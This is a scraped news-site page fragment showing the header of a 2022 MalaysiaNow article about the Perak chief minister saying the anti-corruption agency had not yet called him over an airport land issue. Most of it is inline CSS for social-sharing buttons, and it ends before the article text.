                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:31+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://malaysianow.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in National" class="entry-crumb" href="https://malaysianow.net/category/national/">National</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">No calls from MACC yet over airport land issue, says Perak MB</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-162359" class="post-162359 post type-post status-publish format-standard has-post-thumbnail category-national" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://malaysianow.net/category/national/">National</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">No calls from MACC yet over airport land issue, says Perak MB</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.malaymail.com/news/malaysia/2022/04/12/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/2053086">John Bunyan</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-12T06:40:50+00:00" >April 12, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://malaysianow.net/no-calls-from-macc-yet-over-airport-land-issue-says-perak-mb/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-162359">237</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

